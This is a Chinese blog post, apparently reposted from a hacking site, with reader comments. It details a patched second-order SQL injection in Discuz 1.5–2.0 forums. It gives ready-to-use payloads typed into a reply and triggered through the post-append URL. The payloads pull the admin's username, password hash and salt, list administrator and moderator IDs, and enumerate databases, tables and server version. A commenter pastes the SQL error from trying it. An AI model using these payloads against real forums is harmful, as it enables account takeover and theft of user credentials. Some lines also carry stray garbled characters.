Discuz 1.5 - 2.0 二次注入细节(已出补丁) - 脚本漏洞

By:jannock



今天才发现,discuz 昨天又出补丁了。唉,又少一个玩了。这里说一下细节让大家共同学习一下吧。

在发表回复的地方输入注入语句:

a',`subject`=(/*!select*/ concat(username,'|',password,'|',salt) from pre_ucenter_members where uid=1 limit 0,1),comment='

然后到回复补充那里随便补充一下,注入语句就被执行。

补充的地址:

forum.php?mod=misc&tid={tid}&action=postappend&pid={pid}

上面的语句就会把取得的内容写进回复主题返回。

补充一下:

',`subject`=(/*!select*/ group_concat(uid,':') from pre_common_member where groupid=1),comment=' //查看管理用户 - 低调求发展1 o0 V# I. q" J- I5 f9 L

',`subject`=(/*!select*/ group_concat(uid,':') from pre_common_member where groupid=2),comment=' //超级版主

',`subject`=(/*!select*/ group_concat(uid,':') from pre_common_member where groupid=3),comment=' //超级版主) _' W' v( @9 P. Q

',`subject`=(/*!select*/ table_name from information_schema.tables where table_schema=0x0000 limit 0,1),comment='//跑表

',`subject`=(/*!select*/ group_concat(schema_name) from information_schema.schemata),comment=' //获取所有库 - 低调求发展/ g2 V4 E& Z; I6 p0 A% U

',`subject`=(/*!select*/ concat(@@version,':',user(),':',database())),comment=' //版本信息

漏洞文件:

source\module\forum\forum_misc.php

转载请注明来自WebShell'S Blog,本文地址:https://www.webshell.cc/562.html

[Type] 查询语句错误

[1064] You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '’|',salt) from pre_ucenter_members where uid=1 limit 0,1),comment= [b]补充内容' at line 1

[Query] UPDATE forum_post SET `message`='a’,`subject`=(/*!select*/ concat(username,’|',password,’|',salt) from pre_ucenter_members where uid=1 limit 0,1),comment= [b]补充内容 (2011-11-9 23:54):[/b] 111 ',`bbcodeoff`='0' WHERE pid='10025'

这是什么情况?

这个有具体用法吗?不是很明白。